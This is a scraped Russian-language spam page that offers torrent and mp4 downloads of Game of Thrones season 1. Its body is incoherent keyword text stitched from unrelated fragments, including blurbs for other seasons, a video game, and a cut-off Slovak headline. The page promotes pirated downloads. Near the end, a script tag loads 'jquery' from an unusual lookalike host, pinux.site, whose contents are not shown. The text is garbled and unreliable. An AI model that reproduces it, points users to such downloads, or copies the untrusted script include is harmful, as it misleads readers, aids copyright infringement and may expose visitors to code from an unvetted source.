

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-igra-prestolov-1-sezon-skachat-mp4.html
body_size: 3854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра престолов 1 сезон скачать mp4 - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра престолов 1 сезон скачать mp4</h2>
                            </header>
                            <p>Описание фильма. Спокойное время в Семи Королевствах закончилось, советник короля был убит, а сам правитель теперь не знает, кому можно довериться, ведь предателем может оказаться кто. Скачать сериал Игра престолов (1 Сезон) MP4,3GP,AVI на андроид через торрент бесплатно и на высокой скорости, скачать сериалы mp4 торрент, мобильные сериалы. Отгремели все сражения и кто мог сохранил жизнь в прошлой части. На очереди сериал Игра Престолов 7 сезон Лостфильм онлайн Все торрент файлы размещенные на сайте пренадлежат их владельцам и предоставляются исключительно в ознакомительных целях. Семь королевств Вестероса вовлечены в междоусобные войны между наиболее могущественными и влиятельными семействами страны. Телезрителей и фанатов ожидает последняя часть уже легендарного телесериала Игра Престолов 8 сезон на LostFilm онлайн бесплатно Скачать Игра престолов 1 сезон  Описание: К концу подходит время благоденствия, и лето, длившееся несколько десятилетий, угасает. 
Мы сделали дизайн более удобным, и теперь смотреть онлайн Игра престолов 8 сезон все серии подряд на любом телефоне и планшете станет намного удобнее. Скачать 800x448 Игра престолов (1,2,3,4,5 сезоны) / Game of Thrones торрент из категории Сериалы вы можете совершенно бесплатно и на высокой скорости. Сюжет Игра престолов 8-9-10 серия 6 сезона hd 720 онлайн: К концу подходит время благоденствия, и лето, длившееся почти десятилетие, угасает. Скачать Игра престолов торрентом (7 сезон) Game of Thrones (Season 7) HDRip 720.  MP4 torrent _ 2.47Gb 6 сезон. Сериал просто замечательный! Если 1 сезон зацепил примерно с третьей серии, то 2 сезон примерно с шестой - седьмой. 
Скачать сериал Игра престолов - 6 сезон (2016) на телефон андроид mp4 3gp; Скачать сериал Игра престолов - 4 сезон (2014) mp4 / 3gp на телефон; Скачать сериал Игра престолов / Game of Thrones (1, 2, 3 сезон/2011-2013). Скачать сериал Игра престолов (7 сезон 7 серий) MP4,3GP,AVI на андроид через торрент бесплатно и на высокой скорости, скачать сериалы mp4 торрент, мобильные сериалы. Сериалы в форматах 3gp, mp4, Avi, для телефонов, смартфонов, android, iphone, ipad, коммуникаторов, кпк. Kinona. Игра престолов 1 сезон скачать торрент бесплатно. Описание: К концу подходит время благоденствия, и лето, длившееся несколько десятилетий, угасает. Как и в предыдущей игре серии, события разворачиваются в округе Хоуп. Однако в новой игре Сиду всё же удалось выпустить ядерные ракеты и взорвать планету. Игра престолов (1 сезон) - Вокруг средоточия власти Семи королевств, Железного трона, зреет заговор. 
Первые серии, помню, была тоска зеленая, сезон может, или два. Но, если немножко потерпеть. События в сериале начинают разворачиваться по прошествии девяносто семи лет после того. Предлагаем посмотреть Волшебники 4 сезон с официального сайта LostFilm. Фэнтезийный сериал. Скачать бесплатно фильмы для телефонов, смартфонов и планшетов на базе ОС Андроид, а также. Как скачать видео с любого сайта без дополнительных программ: 10 универсальных сервисов. Шпаргалка: Как скачать видео с YouTube, RuTube, ВКонтакте, … Полезные онлайн-сервисы, приложения. Все серии фантастического сериала Нелюди / Сверхлюди 2017 (Marvel) смотреть онлайн на LostFilm. !ВНИМАНИЕ! Сайт не предоставляет электронные версии произведений, а занимается лишь. 
1. Ďalšie dievča z ChaChaLandu: Robil si so mnou, čo chcel, ja som si v hlave opakovala nemčinu 40 628; 2. Miroslav Marček sa priznal </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-skachat-torrent-vtoroe-vosstanie-spartaka-2012.html">Скачать торрент второе восстание спартака 2012</a></li>
                                <li><a href="icfh-proksi-obekty-v-avtokade-chto-eto.html">Прокси объекты в автокаде что это</a></li>
                                <li><a href="icfh-tolkovyy-etimologicheskiy-slovar.html">Толковый этимологический словарь</a></li>
                                <li><a href="icfh-pesni-fabriki-zvezd-3-skachat-vse-pesni.html">Песни фабрики звезд 3 скачать все песни</a></li>
                                <li><a href="icfh-skachat-besplatno-igry-cherez-torrent-na-fleshku.html">Скачать бесплатно игры через торрент на флешку</a></li>
                                <li><a href="icfh-anri-lefevr.html">Анри лефевр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-igry-na-narod-ru-na-pk.html">Скачать игры на народ ру на пк</a></li>
                                            <li><a href="icfh-dogovor-arendy-kvartiry-s-agentstvom.html">Договор аренды квартиры с агентством</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-slovar-chuvashsko-russkiy-skvorcova.html">Словарь чувашско русский скворцова</a></li>
                                            <li><a href="icfh-treyner-alice-madness-returns.html">Трейнер alice madness returns</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-raspisanie-samoletov-iz-novosibirska-v-irkutsk.html">Расписание самолетов из новосибирска в иркутск</a></li>
                                            <li><a href="icfh-pesni-na-avarskom-yazyke-skachat-besplatno.html">Песни на аварском языке скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-parovozik-shonni-skachat-torrent-v-horoshem-kachestve.html">Паровозик шонни скачать торрент в хорошем качестве</a></li>
                                            <li><a href="icfh-ovechka-dolli-byla-zlaya-torrent.html">Овечка долли была злая торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
